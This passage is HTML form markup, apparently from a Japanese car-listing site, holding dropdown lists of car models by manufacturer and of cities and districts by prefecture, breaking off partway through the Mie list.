<div id='maz_genres'>
<select name="genre_id" id="genre_maz"><option value="">ジャンルを選択</option><option value="2354">AZ-ワゴン</option>
<option value="2621">CX-3</option>
<option value="2622">CX-5</option>
<option value="2355">MPV</option>
<option value="2623">RX-7</option>
<option value="2351">RX-8</option>
<option value="2352">アクセラ</option>
<option value="2353">アテンザ</option>
<option value="2356">デミオ</option>
<option value="2624">ファミリア</option>
<option value="2357">プレマシー</option>
<option value="2358">ベリーサ</option>
<option value="2625">ボンゴ</option>
<option value="2359">ロードスター</option>
<option value="2360">その他</option></select>
</div>
<div id='sub_genres'>
<select name="genre_id" id="genre_sub"><option value="">ジャンルを選択</option><option value="2626">BRZ</option>
<option value="2362">R2</option>
<option value="2364">インプレッサ</option>
<option value="2365">エクシーガ</option>
<option value="2366">サンバー</option>
<option value="2367">ステラ</option>
<option value="2368">フォレスター</option>
<option value="2369">プレオ</option>
<option value="2363">レガシィ</option>
<option value="2370">その他</option></select>
</div>
<div id='suz_genres'>
<select name="genre_id" id="genre_suz"><option value="">ジャンルを選択</option><option value="2376">Kei</option>
<option value="2373">ＭＲワゴン</option>
<option value="2372">アルト</option>
<option value="2627">アルトラパン</option>
<option value="2629">エスクード</option>
<option value="2374">エブリイ</option>
<option value="2375">キャリイ</option>
<option value="2377">ジムニー</option>
<option value="2628">ジムニーシエラ</option>
<option value="2378">スイフト</option>
<option value="2379">ソリオ</option>
<option value="2380">パレット</option>
<option value="2381">ワゴンＲ</option>
<option value="2382">その他</option></select>
</div>
<div id='mit_genres'>
<select name="genre_id" id="genre_mit"><option value="">ジャンルを選択</option><option value="2385">eKワゴン</option>
<option value="2384">アイ</option>
<option value="2633">アウトランダー</option>
<option value="2632">ギャラン</option>
<option value="2387">グランディス</option>
<option value="2388">コルト</option>
<option value="2630">タウンボックス</option>
<option value="2389">デリカ</option>
<option value="2390">トッポＢＪ</option>
<option value="2391">パジェロ</option>
<option value="2392">ミニカ</option>
<option value="2393">ミニキャブバン</option>
<option value="2631">ミラージュ</option>
<option value="2386">ランサーエボリューション</option>
<option value="2394">その他</option></select>
</div>
<div id='dai_genres'>
<select name="genre_id" id="genre_dai"><option value="">ジャンルを選択</option><option value="2396">アトレーワゴン</option>
<option value="2636">ウェイク</option>
<option value="2397">エッセ</option>
<option value="2637">キャスト</option>
<option value="2398">コペン</option>
<option value="2639">ソニカ</option>
<option value="2399">タント</option>
<option value="2400">テリオスキッド</option>
<option value="2635">トール</option>
<option value="2638">ネイキッド</option>
<option value="2401">ハイゼット</option>
<option value="2634">ブーン</option>
<option value="2402">ミラ</option>
<option value="2403">ミライース</option>
<option value="2404">ミラジーノ</option>
<option value="2405">ムーヴ</option>
<option value="2406">その他</option></select>
</div>
<div id='mer_genres'>
<select name="genre_id" id="genre_mer"><option value="">ジャンルを選択</option><option value="2408">Ａクラス</option>
<option value="2409">Ｂクラス</option>
<option value="2640">CLA</option>
<option value="2642">CLK</option>
<option value="2641">CLS</option>
<option value="2410">Ｃクラス</option>
<option value="2411">Ｅクラス</option>
<option value="2643">SLK</option>
<option value="2412">Sクラス</option>
<option value="2413">その他</option></select>
</div>
<div id='bmw_genres'>
<select name="genre_id" id="genre_bmw"><option value="">ジャンルを選択</option><option value="2415">1シリーズ</option>
<option value="2416">3シリーズ</option>
<option value="2417">5シリーズ</option>
<option value="2645">Z3</option>
<option value="2646">Z4</option>
<option value="2418">その他</option></select>
</div>
<div id='aud_genres'>
<select name="genre_id" id="genre_aud"><option value="">ジャンルを選択</option><option value="2420">A3</option>
<option value="2421">A4</option>
<option value="2647">A6</option>
<option value="2648">Q5</option>
<option value="2649">Q7</option>
<option value="2650">TT</option>
<option value="2422">その他</option></select>
</div>
<div id='vol_genres'>
<select name="genre_id" id="genre_vol"><option value="">ジャンルを選択</option><option value="2424">ゴルフ</option>
<option value="2652">ビートル</option>
<option value="2654">ティグアン</option>
<option value="2425">トゥアレグ</option>
<option value="2426">ニュービートル</option>
<option value="2653">パサート</option>
<option value="2427">ポロ</option>
<option value="2651">ルポ</option>
<option value="2428">その他</option></select>
</div>
<div id='min_genres'>
<select name="genre_id" id="genre_min"><option value="">ジャンルを選択</option></select>
</div>
<div id='volv_genres'>
<select name="genre_id" id="genre_volv"><option value="">ジャンルを選択</option></select>
</div>
<div id='peu_genres'>
<select name="genre_id" id="genre_peu"><option value="">ジャンルを選択</option><option value="2655">106</option>
<option value="2656">206</option>
<option value="2657">207</option>
<option value="2658">306</option>
<option value="2659">307</option>
<option value="2660">308</option>
<option value="2661">407</option>
<option value="2662">RCZ</option>
<option value="2663">その他</option></select>
</div>
<div id='alf_genres'>
<select name="genre_id" id="genre_alf"><option value="">ジャンルを選択</option><option value="2664">アルファ147</option>
<option value="2666">ジュリエッタ</option>
<option value="2665">ミト</option>
<option value="2667">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
